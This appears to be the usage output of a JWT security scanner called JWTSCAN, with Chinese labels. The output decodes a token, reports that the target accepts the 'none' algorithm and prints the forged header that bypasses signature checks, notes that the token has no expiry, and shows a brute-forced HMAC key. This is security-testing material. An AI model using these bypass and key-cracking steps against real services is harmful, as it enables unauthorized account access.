 D:\project\JAVA\yuan\untitled\target>java -jar JWTSCAN-1.0-SNAPSHOT.jar -r h.txt -d d.txt
JWT 信息:::
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbklkIjoxMDAwMSwicm4iOiIwblFJTEg2b0VnT0VoYk5JNTl
JWT 信息解密:::
jwt HEADER  : {"typ":"JWT","alg":"HS256"}
jwt PAYLOAD : {"loginId":10001,"rn":"0nQILH6oEgOEhbNI59elJJXOReGZbqoR"}
-------------------发送请求探测jwt漏洞---------------------
++++++++++++++++++++++++++++++++++++++++++++++++++++++
存在漏洞 : 可设置 jwt none密钥
风险等级 : 高
漏洞描述 : 可设置jwt head中的密钥类型为 none 可以绕过密钥限制
细节描述 :  eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=可访问以有资源
-------------------------------------------------------------
-------------------扫描jwt配置中可能存在的问题------------------
+++++++++++++++++++++++++++++++++++++++++++++++++++++++
存在配置危险 : JWT中未设置过期时间
风险等级 : 中
存在配置危险描述 : 当前JWT中未设置过期时间
细节描述 :  {"loginId":10001,"rn":"0nQILH6oEgOEhbNI59elJJXOReGZbqoR"}
-------------------------------------------------------------
--------------------------当前爆破jwt密钥------------------------
Key cracked successfully
Key : jwt123jwt123jwt123